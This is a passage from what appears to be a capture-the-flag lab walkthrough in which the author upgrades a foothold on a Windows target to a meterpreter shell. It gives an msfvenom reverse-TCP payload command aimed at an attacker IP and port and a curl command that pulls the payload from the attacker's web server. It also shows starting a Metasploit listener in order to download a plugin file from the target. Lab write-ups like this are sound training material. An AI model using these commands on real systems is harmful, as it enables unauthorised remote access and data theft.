 Executing the payload
 Obtained shell access
 User flag
Privilege Escalation
I want to upgrade to a meterpreter shell, so I’m going to construct a payload and transfer it to the server we’ve compromised.
1
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.86 LPORT=4444 -f exe > tnt.exe
To transfer the payload, navigate to the current user’s (svc_minecraft) desktop and use the following command:
1
curl http://10.10.14.86:8000/tnt.exe -o tnt.exe


I then used multi/handler in Metasploit as can be seen below to start a listener:

Back on the shell we have for the target machine, I executed the payload:

As can be seen in the screenshot below, we now have a meterpreter shell:
The reason I wanted a meterpreter shell was because, earlier when I was looking for a way to escalate privileges, I came across a rather odd and interesting plugin that I wanted to check out. Therefore, in order to download this file to my attack host, I required the meterpreter shell.


To download the file, I navigated to the directory where the plugin was stored and downloaded it using the download command:
